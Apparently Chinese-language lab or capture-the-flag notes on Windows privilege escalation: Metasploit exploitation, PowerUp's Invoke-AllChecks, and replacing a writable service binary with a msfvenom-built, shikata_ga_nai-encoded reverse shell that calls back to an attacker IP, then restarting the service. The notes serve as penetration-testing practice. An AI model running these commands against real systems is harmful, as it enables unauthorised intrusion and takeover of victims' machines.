1.nmap 扫

2.找系统的cve

3.msf找payload

4.设置payload后exploit



5.ctrl Z隐藏会话

6.upload 上传powerup.ps1文件到受害主机当前文件夹

7.load powershell命令加载相关模块(仅在msf中)

8.输入powershell_shell唤出ps(powershell)操作界面

9.输入命令 . . /PowerUp.ps1运行

10.输入命令 Invoke-AllChecks:相当于漏扫了

Invoke-AllChecks是PowerSploit工具中的一个PowerShell命令,用于执行全面的系统安全检查。PowerSploit是一个开源的PowerShell框架,提供了各种用于渗透测试和红队活动的功能模块。

当你在目标系统上执行Invoke-AllChecks命令时,它将执行多个系统安全检查和漏洞探测操作,以识别目标系统中的潜在安全风险和漏洞。这些检查可能包括以下内容:

- 操作系统版本和补丁级别的检查:检查目标系统的操作系统版本和已安装的补丁程序,以确定是否存在已知的漏洞。

- 权限和访问控制检查:检查用户的权限和访问控制设置,以查找可能的权限提升或未正确配置的访问控制。

- 安全配置检查:检查目标系统的安全配置,例如防火墙规则、服务设置、密码策略等,以发现潜在的弱点。

- 漏洞扫描和利用:执行一系列漏洞扫描和利用步骤,以发现系统中已知的漏洞并尝试利用它们。

10.CanRestart 选项为 true,允许我们重新启动系统上的服务,应用程序的目录也是可写的。这意味着我们可以用恶意应用程序替换合法应用程序,重新启动服务,这将运行我们受感染的程序

11.在攻击机上生成payload:

msfvenom -p windows/shell_reverse_tcp LHOST=10.2.37.236 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe

copy Advanced.exe “C:\Program Files (x86)\IObit\Advanced SystemCare\Advanced.exe” //替换掉原来的服务

sc stop AdvancedSystemCareService9 //关闭服务

sc start AdvancedSystemCareService9 //启动服务